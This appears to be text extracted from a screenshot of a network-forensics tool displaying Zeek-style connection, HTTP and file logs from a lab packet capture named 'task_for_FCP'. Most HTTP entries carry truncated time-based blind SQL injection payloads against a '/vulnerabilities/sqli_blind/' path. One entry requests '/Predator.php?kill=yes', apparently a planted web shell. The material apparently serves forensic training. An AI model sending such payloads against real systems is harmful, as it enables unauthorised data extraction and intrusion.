 task_for_FCP.pcapng
4.3 MB 11 MIN
Packets Export Columns View
Nov 07 , 2021 10 : 53 : 42 11 min Nov 07 , 2021 11 : 05 : 38
From To
65,540
0
10:54 10:55 10:56 10:57 10:58 10:59 11 AM 11:01 11:02 11:03 11:04 11:05
2021-11-07T11:05:33.008 files FcUmBF4XsI9ilTu6i |[10.0.0.2]| |[10.0.0.1]| |[C1YZqGQnGi8uegezi]| HTTP 0 |[MD5, SHA1]| text/plain ⊗ 0s ⊗ false 24,867 ⊗ 0 0 false ⊗
2021-11-07T11:05:32.993 http C1YZqGQnGi8uegezi 10.0.0.1 50716 10.0.0.2 80 1 GET 10.0.0.2 /Predator.php?kill=yes http://10.0.0.2/Predator.php 1.1 Mozilla/5.0 (X11; Linux x
2021-11-07T11:05:32.993 conn 5.017478s ⊗ C1YZqGQnGi8uegezi 10.0.0.1 50716 10.0.0.2 80 tcp http 439 4,770 SF ⊗ 0 ShADadFf 6 759 4 4,986 ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:20.934 files Fn08EC42Oq72Qvt42b |[10.0.0.2]| |[10.0.0.1]| |[C86ehY3lMyFzluRA9j]| HTTP 0 |[MD5, SHA1]| text/html ⊗ 0s ⊗ false 5,099 5,099 0 0 false
2021-11-07T11:05:20.933 conn 11.306ms ⊗ CRuBhn3NIHH85a9vij 10.0.0.1 50714 10.0.0.2 80 tcp ⊗ 0 0 SF ⊗ 0 ShAFf 4 216 2 112 ⊗ ⊗ ⊗ ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:20.933 http C86ehY3lMyFzluRA9j 10.0.0.1 50712 10.0.0.2 80 1 GET 10.0.0.2 /vulnerabilities/sqli_blind/?id=881' AND (SELECT 2673 FROM (SELECT(SLEEP(1-(IF(ORD(
2021-11-07T11:05:20.932 conn 2.774ms ⊗ C86ehY3lMyFzluRA9j 10.0.0.1 50712 10.0.0.2 80 tcp http 576 5,374 SF ⊗ 0 ShADadfF 5 844 5 5,642 ⊗ ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:20.930 files FeqLTz3AzIxMwrN1Og |[10.0.0.2]| |[10.0.0.1]| |[CVbFPAsnLKUxvaZMb]| HTTP 0 |[MD5, SHA1]| text/html ⊗ 0s ⊗ false 5,099 5,099 0 0 false
2021-11-07T11:05:20.928 http CVbFPAsnLKUxvaZMb 10.0.0.1 50710 10.0.0.2 80 1 GET 10.0.0.2 /vulnerabilities/sqli_blind/?id=881' AND (SELECT 2673 FROM (SELECT(SLEEP(1-(IF(ORD
2021-11-07T11:05:20.928 conn 2.594ms ⊗ CVbFPAsnLKUxvaZMb 10.0.0.1 50710 10.0.0.2 80 tcp http 577 5,374 SF ⊗ 0 ShADadfF 5 845 5 5,642 ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:20.926 files FPaqyh1t5XJvWoPxFa |[10.0.0.2]| |[10.0.0.1]| |[CKIBzk3risKHYgr8Mi]| HTTP 0 |[MD5, SHA1]| text/html ⊗ 0s ⊗ false 5,099 5,099 0 0 false
2021-11-07T11:05:20.924 http CKIBzk3risKHYgr8Mi 10.0.0.1 50708 10.0.0.2 80 1 GET 10.0.0.2 /vulnerabilities/sqli_blind/?id=881' AND (SELECT 2673 FROM (SELECT(SLEEP(1-(IF(ORD(
2021-11-07T11:05:20.920 conn 5.889ms ⊗ CKIBzk3risKHYgr8Mi 10.0.0.1 50708 10.0.0.2 80 tcp http 577 5,374 SF ⊗ 0 ShADadfF 5 845 5 5,642 ⊗ ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:20.920 files FvdsUH1mv7USB3PxD2 |[10.0.0.2]| |[10.0.0.1]| |[C0UZRw25AnRZyuMrGd]| HTTP 0 |[MD5, SHA1]| text/html ⊗ 0s ⊗ false 5,099 5,099 0 0 fals
2021-11-07T11:05:20.917 http C0UZRw25AnRZyuMrGd 10.0.0.1 50706 10.0.0.2 80 1 GET 10.0.0.2 /vulnerabilities/sqli_blind/?id=881' AND (SELECT 2673 FROM (SELECT(SLEEP(1-(IF(OR
2021-11-07T11:05:20.912 files FQGSWM2Xrc7XIyaF01 |[10.0.0.2]| |[10.0.0.1]| |[Chakmj5k2RqvSVOpi]| HTTP 0 |[MD5, SHA1]| text/html ⊗ 0s ⊗ false 5,099 5,099 0 0 false
2021-11-07T11:05:19.914 conn 1.006502s ⊗ C0UZRw25AnRZyuMrGd 10.0.0.1 50706 10.0.0.2 80 tcp http 581 5,374 SF ⊗ 0 ShADadfF 5 849 5 5,642 ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:19.908 http Chakmj5k2RqvSVOpi 10.0.0.1 50704 10.0.0.2 80 1 GET 10.0.0.2 /vulnerabilities/sqli_blind/?id=881' AND (SELECT 2673 FROM (SELECT(SLEEP(1-(IF(ORD(
2021-11-07T11:05:19.903 files FKQAEYuRkXz5kqaZe |[10.0.0.2]| |[10.0.0.1]| |[Cg2EUF2kKh3Mk7w2fg]| HTTP 0 |[MD5, SHA1]| text/html ⊗ 0s ⊗ false 5,099 5,099 0 0 false
2021-11-07T11:05:18.900 conn 2.013584s ⊗ Chakmj5k2RqvSVOpi 10.0.0.1 50704 10.0.0.2 80 tcp http 578 5,374 SF ⊗ 0 ShADadfF 5 846 5 5,642 ⊗ ⊗ ⊗ ⊗
2021-11-07T11:05:18.898 http Cg2EUF2kKh3Mk7w2fg 10.0.0.1 50702 10.0.0.2 80 1 GET 10.0.0.2 /vulnerabilities/sqli_blind/?id=881' AND (SELECT 2673 FROM (SELECT(SLEEP(1-(IF(OR
2021-11-07T11:05:18.898 conn 1.006226s ⊗ Cg2EUF2kKh3Mk7w2fg 10.0.0.1 50702 10.0.0.2 80 tcp http 578 5,374 SF ⊗ 0 ShADadfF 5 846 5 5,642 ⊗ ⊗ ⊗ ⊗